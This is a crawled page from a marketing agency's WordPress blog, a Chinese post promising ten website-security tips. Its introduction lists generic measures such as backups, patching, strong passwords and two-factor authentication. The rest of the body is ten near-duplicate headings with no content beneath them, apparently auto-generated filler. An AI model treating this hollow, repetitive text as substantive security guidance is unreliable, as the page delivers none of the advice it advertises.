

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oodda.com/%E7%BD%91%E7%AB%99%E5%AE%89%E5%85%A8%E5%AE%88%E6%8A%A4%EF%BC%9A10%E4%B8%AA%E9%87%8D%E8%A6%81%E7%9A%84oodda-%E7%BD%91%E8%BE%BE%E5%BB%BA%E8%AE%AE-2/
body_size: 15360
content:
<!doctype html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><!-- <link media="all" href="https://www.oodda.com/wp-content/cache/autoptimize/css/autoptimize_fbcec2f04c2b8a972955229e64b6c38a.css" rel="stylesheet" /> --><title>网站安全守护：10个重要的OODDA 网达建议 &#8211; OODDA &#8211; Digital Marketing Agency and eCommerce Website Design Master</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="OODDA - Digital Marketing Agency and eCommerce Website Design Master &raquo; Feed" href="https://www.oodda.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OODDA - Digital Marketing Agency and eCommerce Website Design Master &raquo; Comments Feed" href="https://www.oodda.com/comments/feed/" />
<!-- <link rel='stylesheet' id='salient-wp-menu-dynamic-css'  href='https://www.oodda.com/wp-content/cache/autoptimize/css/autoptimize_single_ca1d5dc48253dfeb847a9569d70474ef.css?ver=2631' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.oodda.com/wp-content/cache/wpfc-minified/g2njioi2/aev2b.css" media="all"/>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%7CPoppins%3A600%2C500%2C700%2C400%7COpen+Sans%3A400%7CCabin%3A400italic%2C400%2C700%2C500&#038;subset=latin&#038;ver=1679512398' type='text/css' media='all' />
<script src='//www.oodda.com/wp-content/cache/wpfc-minified/2ej40k7w/aev2b.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.oodda.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> -->
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#2248cb","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ffffff","button_1_button_hover":"#cccccc","button_1_link_colour":"#2248cb","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#ffffff","button_3_button_hover":"#cccccc","button_3_link_colour":"#2248cb","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#ffffff","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.oodda.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.oodda.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oodda.com/wp-json/wp/v2/posts/9851" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oodda.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oodda.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://www.oodda.com/%e7%bd%91%e7%ab%99%e5%ae%89%e5%85%a8%e5%ae%88%e6%8a%a4%ef%bc%9a10%e4%b8%aa%e9%87%8d%e8%a6%81%e7%9a%84oodda-%e7%bd%91%e8%be%be%e5%bb%ba%e8%ae%ae-2/" />
<link rel='shortlink' href='https://www.oodda.com/?p=9851' />
<link rel="alternate" type="application/json+oembed" href="https://www.oodda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oodda.com%2F%25e7%25bd%2591%25e7%25ab%2599%25e5%25ae%2589%25e5%2585%25a8%25e5%25ae%2588%25e6%258a%25a4%25ef%25bc%259a10%25e4%25b8%25aa%25e9%2587%258d%25e8%25a6%2581%25e7%259a%2584oodda-%25e7%25bd%2591%25e8%25be%25be%25e5%25bb%25ba%25e8%25ae%25ae-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oodda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oodda.com%2F%25e7%25bd%2591%25e7%25ab%2599%25e5%25ae%2589%25e5%2585%25a8%25e5%25ae%2588%25e6%258a%25a4%25ef%25bc%259a10%25e4%25b8%25aa%25e9%2587%258d%25e8%25a6%2581%25e7%259a%2584oodda-%25e7%25bd%2591%25e8%25be%25be%25e5%25bb%25ba%25e8%25ae%25ae-2%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.69.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-649NYY7Y43"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-649NYY7Y43');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-91396205-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-91396205-1');
</script>
<!-- Global site tag (gtag.js) - Google Ads: 991588290 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-991588290"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'AW-991588290');
</script>
<!-- Event snippet for Chinese ad Lead conversion page In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. --> <script> function gtag_report_conversion(url) { var callback = function () { if (typeof(url) != 'undefined') { window.location = url; } }; gtag('event', 'conversion', { 'send_to': 'AW-991588290/ZGH0CO-gqewBEMLf6dgD', 'event_callback': callback }); return false; } </script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '209062280733281');
fbq('track', 'PageView');
</script>
<noscript>< img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=209062280733281&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<script>
(function(h,o,t,j,a,r){
h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
h._hjSettings={hjid:3258231,hjsv:5};
a=o.getElementsByTagName('head')[0];
r=o.createElement('script');r.async=1;
r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
a.appendChild(r);
})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
( function( w, d, s, l, i ) {
w[l] = w[l] || [];
w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
var f = d.getElementsByTagName( s )[0],
j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
j.async = true;
j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
f.parentNode.insertBefore( j, f );
} )( window, document, 'script', 'dataLayer', 'GTM-56F9V2V' );
</script>
<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://www.oodda.com/wp-content/uploads/2020/10/cropped-oodda-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.oodda.com/wp-content/uploads/2020/10/cropped-oodda-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oodda.com/wp-content/uploads/2020/10/cropped-oodda-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.oodda.com/wp-content/uploads/2020/10/cropped-oodda-fav-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="post-template-default single single-post postid-9851 single-format-standard material wpb-js-composer js-comp-ver-6.7.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutExpo" data-cad="1350" data-megamenu-width="full-width" data-aie="fade-in" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="fullscreen" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="1" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
<script type="text/javascript">
(function(window, document) {
if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
document.body.className += " using-mobile-browser mobile ";
}
if( !("ontouchstart" in window) ) {
var body = document.querySelector("body");
var winW = window.innerWidth;
var bodyW = body.clientWidth;
if (winW > bodyW + 4) {
body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
} else {
body.setAttribute("style", "--scroll-bar-w: 0px");
}
}
})(window, document);
</script>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-56F9V2V" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-56F9V2V"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
<div id="header-space"  data-header-mobile-fixed='1'></div> 
<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#121518" data-format="default" data-permanent-transparent="false" data-megamenu-rt="1" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="40" data-m-logo-height="24" data-padding="20" data-full-width="false" data-condense="false" >
<div id="search-outer" class="nectar">
<div id="search">
<div class="container">
<div id="search-box">
<div class="inner-wrap">
<div class="col span_12">
<form role="search" action="https://www.oodda.com/" method="GET">
<input type="text" name="s" id="s" value="" aria-label="Search" placeholder="Search" />
<span>Hit enter to search or ESC to close</span>
</form>
</div><!--/span_12-->
</div><!--/inner-wrap-->
</div><!--/search-box-->
<div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
</div><!--/container-->
</div><!--/search-->
</div><!--/search-outer-->
<header id="top">
<div class="container">
<div class="row">
<div class="col span_3">
<a id="logo" href="https://www.oodda.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="true" data-supplied-ml="true" >
<img class="stnd skip-lazy default-logo dark-version" width="550" height="180" alt="OODDA - Digital Marketing Agency and eCommerce Website Design Master" src="https://www.oodda.com/wp-content/uploads/2020/10/oodda-logo-blue.png" srcset="https://www.oodda.com/wp-content/uploads/2020/10/oodda-logo-blue.png 1x, https://www.oodda.com/wp-content/uploads/2020/10/oodda-retina-blue.png 2x" /><img class="mobile-only-logo skip-lazy" alt="OODDA - Digital Marketing Agency and eCommerce Website Design Master" width="50" height="50" src="https://www.oodda.com/wp-content/uploads/2020/10/oodda-logo-mobile.png" />				</a>
</div><!--/span_3-->
<div class="col span_9 col_last">
<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
<div class="slide-out-widget-area-toggle mobile-icon fullscreen" data-custom-color="false" data-icon-animation="simple-transform">
<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
</a></div>
</div>
<nav>
<ul class="sf-menu">
<li id="menu-item-6035" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6035"><a href="/about/"><span class="menu-title-text">About</span></a></li>
<li id="menu-item-6036" class="megamenu columns-3 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-6036"><a><span class="menu-title-text">Services</span></a>
<ul class="sub-menu">
<li id="menu-item-6173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-6173"><a><span class="menu-title-text">&#8211;</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
<li id="menu-item-6171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-6171"><a><span class="menu-title-text">Web Design</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
<li id="menu-item-6168" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6168"><a href="https://www.oodda.com/web-development/"><span class="menu-title-text">Web Development</span></a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-6170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-6170"><a href="/digital-marketing/"><span class="menu-title-text">Digital Marketing</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
<li id="menu-item-6175" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6175"><a href="/digital-marketing/pay-per-click/"><span class="menu-title-text">Paid Search Advertising</span></a></li>
<li id="menu-item-6176" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6176"><a href="/digital-marketing/social-media-marketing/"><span class="menu-title-text">Social Media Marketing</span></a></li>
<li id="menu-item-6177" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6177"><a href="/digital-marketing/search-engine-optimization/"><span class="menu-title-text">Search Engine Optimization</span></a></li>
<li id="menu-item-6178" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6178"><a href="/digital-marketing/marketing-to-china/"><span class="menu-title-text">Market to China</span></a></li>
</ul>
</li>
<li id="menu-item-6174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-6174"><a href="#"><span class="menu-title-text">&#8211;</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
<li id="menu-item-6166" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6166"><a href="https://www.oodda.com/video-production/"><span class="menu-title-text">Video Production</span></a></li>
<li id="menu-item-6165" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6165"><a href="https://www.oodda.com/web-hosting/"><span class="menu-title-text">Web Hosting</span></a></li>
<li id="menu-item-6164" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6164"><a href="https://www.oodda.com/customer-service/"><span class="menu-title-text">Customer Service</span></a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-6037" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6037"><a href="/work"><span class="menu-title-text">Work</span></a></li>
<li id="menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6038"><a href="/contact-us/"><span class="menu-title-text">Contact</span></a></li>
<li id="menu-item-8242" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-8242"><a href="https://www.oodda.com/category/blog/"><span class="menu-title-text">Blog</span></a></li>
<li id="menu-item-6039" class="menu-item menu-item-type-custom menu-item-object-custom button_bordered menu-item-6039"><a href="tel:+16266783725"><span class="menu-title-text">626.678.3725</span></a></li>
<li id="menu-item-7806" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-7806"><a target="_blank" rel="noopener" href="https://cn1.oodda.com/"><span class="menu-title-text">中</span></a></li>
</ul>
<ul class="buttons sf-menu" data-user-set-ocm="off">
</ul>
</nav>
</div><!--/span_9-->
</div><!--/row-->
</div><!--/container-->
</header>		
</div>
<div id="ajax-content-wrap">
<div class="blurred-wrap">
<div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
<div class="container main-content">
<div class="row heading-title hentry" data-header-style="default_minimal">
<div class="col span_12 section-title blog-title">
<span class="meta-category">
<a class="marketing" href="https://www.oodda.com/category/marketing/" alt="View all posts in Marketing">Marketing</a>			  </span>
<h1 class="entry-title">网站安全守护：10个重要的OODDA 网达建议</h1>
<div id="single-below-header" data-hide-on-mobile="false">
<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://www.oodda.com/author/ivan/" title="Posts by ivan" rel="author">ivan</a></span></span><span class="meta-date date updated">July 14, 2023</span><span class="meta-comment-count"><a href="https://www.oodda.com/%e7%bd%91%e7%ab%99%e5%ae%89%e5%85%a8%e5%ae%88%e6%8a%a4%ef%bc%9a10%e4%b8%aa%e9%87%8d%e8%a6%81%e7%9a%84oodda-%e7%bd%91%e8%be%be%e5%bb%ba%e8%ae%ae-2/#respond">No Comments</a></span>			</div><!--/single-below-header-->
</div><!--/section-title-->
</div><!--/row-->
<div class="row">
<div class="post-area col  span_12 col_last">
<article id="post-9851" class="post-9851 post type-post status-publish format-standard category-marketing">
<div class="inner-wrap">
<div class="post-content" data-hide-featured-media="0">
<div class="content-inner"><div class='cta'>&lt;</div>
<div class='introduction'>
<h2>引言</h2>
<p>网站安全守护是一项重要的任务，OODDA 网达提出了 10 个重要的建议，以帮助网站管理者保护网站免受恶意攻击。这些建议包括：定期备份网站数据，安装安全补丁，使用强大的密码，实施访问控制，实施双因素身份验证，监控网站活动，使用安全的网络连接，实施安全编程实践，实施安全策略，以及定期审计网站安全。实施这些建议可以有效地保护网站免受恶意攻击，并确保网站的安全性。</p>
</div>
<div class='topics'>
<div class='topic'>
<h2>如何利用OODDA网达的10个重要建议来提升网站安全守护？ </h2>
</p>
</div>
<div class='topic'>
<h2>OODDA网达的10个重要建议：提升网站安全守护的有效方法 </h2>
</p>
</div>
<div class='topic'>
<h2>如何利用OODDA网达的10个重要建议来改善网站安全守护？ </h2>
</p>
</div>
<div class='topic'>
<h2>OODDA网达的10个重要建议：改善网站安全守护的有效技术 </h2>
</p>
</div>
<div class='topic'>
<h2>OODDA网达的10个重要建议：提升网站安全守护的有效技术 </h2>
</p>
</div>
<div class='topic'>
<h2>如何利用OODDA网达的10个重要建议来提高网站安全守护？ </h2>
</p>
</div>
<div class='topic'>
<h2>OODDA网达的10个重要建议：提高网站安全守护的有效方法 </h2>
</p>
</div>
<div class='topic'>
<h2>如何利用OODDA网达的10个重要建议来实现网站安全守护？ </h2>
</p>
</div>
<div class='topic'>
<h2>OODDA网达的10个重要建议：实现网站安全守护的有效技术 </h2>
</p>
</div>
<div class='topic'>
<h2>1OODDA网达的10个重要建议：实施网站安全守护的有效方法</h2>
</p>
</div>
</div>
</div>        
</div><!--/post-content-->
</div><!--/inner-wrap-->
</article>
<div id="author-bio" class="" data-has-tags="false">
<div class="span_12">
